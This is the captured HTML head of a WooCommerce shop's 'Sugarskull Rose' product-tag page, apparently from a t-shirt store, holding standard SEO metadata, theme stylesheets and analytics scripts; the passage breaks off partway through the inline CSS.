

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product-tag/sugarskull-rose/
body_size: 29436
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sugarskull Rose - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/product-tag/sugarskull-rose/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sugarskull Rose - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/product-tag/sugarskull-rose/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/product-tag/sugarskull-rose/","url":"https://teeruto.com/product-tag/sugarskull-rose/","name":"Sugarskull Rose - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product-tag/sugarskull-rose/#primaryimage"},"image":{"@id":"https://teeruto.com/product-tag/sugarskull-rose/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/05/sugarskull-rose-gift-for-lover-day-travel-tumbler-all-over-printjcepx.jpg","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/product-tag/sugarskull-rose/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product-tag/sugarskull-rose/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/05/sugarskull-rose-gift-for-lover-day-travel-tumbler-all-over-printjcepx.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/05/sugarskull-rose-gift-for-lover-day-travel-tumbler-all-over-printjcepx.jpg","width":736,"height":736},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product-tag/sugarskull-rose/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Sugarskull Rose"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Sugarskull Rose Tag Feed" href="https://teeruto.com/product-tag/sugarskull-rose/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product_tag/10186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.50.2","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider 